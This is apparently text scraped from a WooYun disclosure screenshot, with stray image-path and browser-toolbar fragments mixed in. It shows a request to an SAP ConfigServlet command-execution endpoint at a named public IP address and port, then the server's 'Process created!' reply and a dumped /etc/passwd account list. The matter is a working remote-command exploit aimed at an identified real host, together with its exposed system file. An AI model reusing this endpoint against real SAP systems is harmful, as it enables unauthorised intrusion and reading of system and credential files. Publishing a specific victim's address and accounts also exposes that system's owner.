 SAP 122.112.65.138:8000
122.112.65.138:8000/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:107:112:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:108:NTP daemon:/var/lib/ntp:/bin/false
polkituser:x:104:107:PolicyKit:/var/run/PolicyKit:/bin/false
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
pulse:x:105:109:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
puppet:x:103:106:Puppet daemon:/var/lib/puppet:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:106:111:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
www.wooyun.org
ecms:x:1000:100:ecms:/home/ecms:/bin/bash
ftpsecure:x:108:65534:Secure FTP User:/var/lib/empty:/bin/false